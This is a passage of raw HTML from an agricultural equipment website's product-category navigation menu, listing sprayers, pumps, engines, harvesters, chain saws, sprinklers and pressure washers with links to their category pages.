			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10160 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/knapsack-sprayer/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Knapsack Sprayer</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10161 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/knapsack-power-sprayer-and-engine-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Knapsack Power Sprayer and Engine Spare Parts</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10164 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/spray-gun/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Spray Gun</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9047 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/knapsack-power-sprayer-cum-dusters/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Knapsack Power Sprayer Cum Dusters</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10167 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/knapsack-power-sprayer-cum-dusters/knapsack-power-spray-cum-dusters/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Knapsack Power Spray Cum Dusters</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10166 bellows-item-level-3"><a  href="https://gtindia.com/product-category/sprayer-mist-duster-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Sprayer Mist-Duster Spare Parts</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9109 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/fogging-machines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fogging Machines</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-10944 bellows-item-level-2"><a  href="https://gtindia.com/product-category/power-spray/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Power Spray</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10168 bellows-item-level-3"><a  href="https://gtindia.com/product-category/power-spray/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Power Spray</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10169 bellows-item-level-3"><a  href="https://gtindia.com/product-category/grease-free-power-spray/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Grease-Free Power Spray</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10170 bellows-item-level-3"><a  href="https://gtindia.com/product-category/high-pressure-power-sprayers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">High Pressure Power Sprayers</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10171 bellows-item-level-3"><a  href="https://gtindia.com/product-category/spare-parts-for-power-sprayer/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Spare Parts for Power Sprayer</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9049 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/hose/hose-hose/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hose</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10173 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/hose/hose-hose/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hose</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10172 bellows-item-level-3"><a  href="https://gtindia.com/product-category/high-pressure-spray-hose/" class="bellows-target"><span class="bellows-target-title bellows-target-text">High Pressure Spray Hose</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10130 bellows-item-level-3"><a  href="https://gtindia.com/product-category/air-hose/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Air Hose</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9051 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/portable-crop-harvesters/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Portable Crop Harvesters</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10177 bellows-item-level-3"><a  href="https://gtindia.com/product-category/portable-crop-harvester/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Portable Crop Harvester</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10178 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/portable-crop-harvesters/portable-crop-harvester-belt-series/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Portable Crop Harvester (Belt Series)</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10179 bellows-item-level-3"><a  href="https://gtindia.com/product-category/portable-crop-harvester-working-head-series/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Portable Crop Harvester (Working Head Series)</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10180 bellows-item-level-3"><a  href="https://gtindia.com/product-category/portable-crop-harvester-attachment/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Portable Crop Harvester Attachment</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10181 bellows-item-level-3"><a  href="https://gtindia.com/product-category/portable-crop-harvester-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Portable Crop Harvester Spare Parts</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10183 bellows-item-level-3"><a  href="https://gtindia.com/product-category/trimmer-head-series/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Trimmer Head Series</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9056 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Rotary Power Cultivators</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10191 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-power-cultivators-rotary-power-cultivators/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Rotary Power Cultivator</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10187 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-cultivator-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Rotary Cultivator Accessories</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10188 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-cultivator-gear-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Rotary Cultivator Gear Spare Parts</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10189 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-cultivator-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Rotary Cultivator Spare Parts</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9064 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/water-pumps-diesel/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Water Pumps (Diesel)</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9101 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/water-pumps-diesel/diesel-water-pumps/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Diesel Water Pumps</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9100 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/water-pumps-diesel/diesel-centrifugal-water-pump-set/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Diesel Centrifugal Water Pump Set</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9065 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline (Petrol) Engines</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9114 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/gasoline-engines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline Engines</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9087 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/139f-gasoline-engine-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">139f Gasoline Engine Accessories</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9115 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/gasoline-engines-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline Engines Accessories</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9122 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/gx35-engine-4-stroke-accessories-honda-type/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gx35 Engine (4 Stroke) Accessories (Honda Type)</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9063 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline / Kerosene / Electric Water Pumps</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9113 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/gasoline-petrol-kerosene-water-pump/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline (Petrol) &#8211; Kerosene Water Pump</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9075 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/electric-water-pumps/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Electric Water Pumps</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9116 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/gasoline-water-pumps/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline Water Pumps</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-9050 bellows-item-level-2"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Battery Sprayers</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10174 bellows-item-level-3"><a  href="https://gtindia.com/product-category/manual-electric-knapsack-spray/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Manual/Electric Knapsack Spray</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10175 bellows-item-level-3"><a  href="https://gtindia.com/product-category/fertilizer-device-series/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fertilizer Device Series</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10176 bellows-item-level-3"><a  href="https://gtindia.com/product-category/battery-sprayer-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Battery Sprayer Accessories</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11250 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/tea-plucking-machine/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Tea Plucking Machine</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9077 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/corn-sheller-cassava-starch-separator/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Cassava Starch Separator</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9094 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/corn-sheller-cassava-starch-separator/cassava-starch-separator/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Cassava Starch Separator</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-11255 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Chaff Cutter</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11254 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/chaff-cutter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Chaff Cutter</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11253 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/hopper-chaff-cutter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hopper Chaff Cutter</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11260 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/hammer-chaff-cutter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hammer Chaff Cutter</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9076 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/corn-thresher-corn-sheller/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Corn Thresher / Corn Sheller</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11252 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/corn-thresher-corn-sheller/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Corn Thresher / Corn Sheller</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-11502 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/lawn-mowers/lawn-mower/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Lawn Mowers</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10184 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/lawn-mowers/lawn-mower/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Lawn Mower</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10185 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/lawn-mowers/lawn-mower-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Lawn Mower Spare Parts</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9053 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/hedge-trimmers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hedge Trimmers</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10240 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/hedge-trimmers/hedge-trimmer/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hedge Trimmer</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10186 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/hedge-trimmers/hedge-trimmers-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hedge Trimmers Accessories</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-11503 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/chain-saws/chain-saws-chain-saws/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Chain Saws</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9097 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/chain-saws/chain-saws-chain-saws/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Chain Saws</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9088 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/chain-saws/5200-5800-chain-saw-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">5200/5800 Chain Saw Spare Parts</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10248 bellows-item-level-1"><a  href="https://gtindia.com/product-category/earth-augers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Earth Augers</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11391 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/drip/" class="bellows-target"><span class="bellows-target-title bellows-target-text">DRIP TAPES</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9057 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Sprinklers</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10193 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/super-sprinkler/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Super Sprinkler</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10192 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/super-centrifugal-sprinklers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Super &amp; Centrifugal Sprinklers</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9095 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/centrifugal-sprinklers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Centrifugal Sprinklers</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10194 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/micro-sprinklers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Micro Sprinklers</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10195 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/pop-up-sprayers-series/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Pop-Up Sprayers Series</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-11265 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">High Pressure Washers</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11266 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">High Pressure Washers</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10196 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washer-guns/" class="bellows-target"><span class="bellows-target-title bellows-target-text">High Pressure Washer Guns</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10165 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/spray-gun-high-pressure/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Spray Gun (High Pressure)</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9121 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washers-high-pressure-washers/gt-280-pump-head-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">GT-280 Pump Head Accessories</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9119 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washers-high-pressure-washers/gt-2200-pump-head-accessorises/" class="bellows-target"><span class="bellows-target-title bellows-target-text">GT-2200 Pump Head Accessorises</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9120 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washers-high-pressure-washers/gt-2500-pump-head-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">GT-2500 Pump Head Accessories</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9066 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/diesel-engines/diesel-engines-diesel-engines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Diesel Engines</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9074 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/electric-motors/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Electric Motors</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9079 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/wood-chopper-electric-wind-mill/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Wood Chopper / Electric Wind Mill</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
